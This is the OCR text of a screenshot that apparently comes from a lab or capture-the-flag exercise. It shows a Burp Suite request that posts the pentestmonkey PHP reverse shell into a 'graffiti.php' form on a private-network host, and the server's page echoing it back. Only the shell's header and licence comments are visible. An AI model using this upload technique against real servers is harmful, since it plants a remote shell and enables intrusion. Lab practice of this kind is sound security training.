 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 18:34
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 x +
Send Cancel < > Target: http://192.168.56.104 HTTP/1
Request
Pretty Raw Hex \n
1 POST /graffiti.php HTTP/1.1
2 Host: 192.168.56.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 5700
9 Origin: http://192.168.56.104
10 Connection: keep-alive
11 Referer: http://192.168.56.104/graffiti.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 message=<?php
16 // php-reverse-shell - A Reverse Shell implementation in PHP
17 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
18 //
19 // This tool may be used for legal purposes only. Users take full responsibility
20 // for any actions performed using this tool. The author accepts no liability
21 // for damage caused by this tool. If these terms are not acceptable to you, then
22 // do not use this tool.
23 //
24 // In all other respects the GPL version 2 applies:
25 //
26 // This program is free software; you can redistribute it and/or modify
27 // it under the terms of the GNU General Public License version 2 as
28 // published by the Free Software Foundation.
29 //
30 // This program is distributed in the hope that it will be useful,
31 // but WITHOUT ANY WARRANTY; without even the implied warranty of
32 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Apr 2025 01:20:00 GMT
3 Server: Apache/2.4.51 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 6917
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <h1>
11 <center>
12 Nebuchadnezzar Graffiti Wall
13
14 </center>
15 </h1>
16 <p>
17 <?php
18 <br>
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 <br>
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 <br>
23 //
24 <br>
25 // This tool may be used for legal purposes only. Users take full responsibility
26 <br>
27 // for any actions performed using this tool. The author accepts no liability
28 <br>
29 // for damage caused by this tool. If these terms are not acceptable to you, then
30 <br>
31 // do not use this tool.
32 <br>